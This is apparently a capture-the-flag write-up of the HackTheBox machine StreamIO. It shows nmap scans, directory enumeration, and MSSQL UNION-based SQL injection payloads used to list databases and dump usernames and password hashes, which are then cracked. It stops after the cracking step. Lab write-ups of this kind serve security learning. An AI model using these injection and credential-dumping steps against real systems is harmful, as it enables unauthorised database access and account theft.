Reading Time: 7 min read
Start 14:46 26-03-2025
Scope:10.10.11.158sudo nmap -sC -sV -p- streamio -sT -T5 --min-rate=5000 -Pn -vvvv
PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack Simple DNS Plus80/tcp open http syn-ack Microsoft IIS httpd 10.0| http-methods:| Supported Methods: OPTIONS TRACE GET HEAD POST|_ Potentially risky methods: TRACE|_http-server-header: Microsoft-IIS/10.0|_http-title: IIS Windows Server88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-03-26 20:47:51Z)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)443/tcp open ssl/http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0| tls-alpn:|_ http/1.1|_ssl-date: 2025-03-26T20:49:22+00:00; +7h00m00s from scanner time.| ssl-cert: Subject: commonName=streamIO/countryName=EU| Subject Alternative Name: DNS:streamIO.htb, DNS:watch.streamIO.htb| Issuer: commonName=streamIO/countryName=EU445/tcp open microsoft-ds? syn-ack464/tcp open kpasswd5? syn-ack593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped syn-ack3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)3269/tcp open tcpwrapped syn-ack5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-title: Not Found|_http-server-header: Microsoft-HTTPAPI/2.09389/tcp open mc-nmf syn-ack .NET Message Framing49667/tcp open msrpc syn-ack Microsoft Windows RPC49673/tcp open msrpc syn-ack Microsoft Windows RPC49674/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.049705/tcp open msrpc syn-ack Microsoft Windows RPCI also checked for UDP ports, specifically 161 but got the following result:
sudo nmap -sC -sV -p161 streamio -sU -T5 --min-rate=5000 -Pn -vvvv
PORT STATE SERVICE REASON VERSION161/udp open|filtered snmp no-responseTime to start analyzing what we’ve got.
This appears to be a Windows machine with a few ports open.
445/TCP - SMB
Section titled “445/TCP - SMB”
80/TCP - HTTP
Section titled “80/TCP - HTTP”Feroxbuster
Section titled “Feroxbuster”
Nothing out of the ordinary
443/TCP - HTTPS
Section titled “443/TCP - HTTPS”Feroxbuster
Section titled “Feroxbuster”

Couple of interesting things but let’s check out the certificate, since we’re dealing with a domain server.

I notice the watch.streamIO.htb subdomain, which I add to my /etc/hosts list. I then go ahead and look up the website:

And below is the watch.streamio.htb subdomain:

Gobuster
Section titled “Gobuster”I went ahead and ran a gobuster enum as well because I clearly did not receive what I needed:

Here I found the /master.php endpoint, which feroxbuster did not manage to find.

Other than that I didn’t really manage to find anything else here. I then decided to enumerate the subdomain:

Here I managed to find the /search.php endpoint.

When clicking on Watch I get this error:

Burpsuite - SQLi
Section titled “Burpsuite - SQLi”I opened up burp and started playing around with the params, thinking I could maybe get some SQLi action going.


Since we’re dealing with a Windows machine however, we’re HIGHLY LIKELY going to be injecting MSSQL commands.
I started off with ' UNION select 1-- - and then worked up with the amount of columns until I’d get a response:


It seems like the amount of columns is 6, so now we need to modify the UNION query.
I went ahead and inserted the @@version command to check the MSSQL version:
![]()

For the following I went over to the website since it wasn’t clearly readable on
burp.
Sidenote: for all the below queries I had to resort to this cheatsheet
I then enumerated the databases.
American' UNION select 1,name,3,4,5,6 from master..sysdatabases-- -
Then went on to enumerate the STREAMIO database:

Next up I enumerated the users columns:

Next I enumerated the usernames:


And now the passwords:

I started cracking them with crackstation:
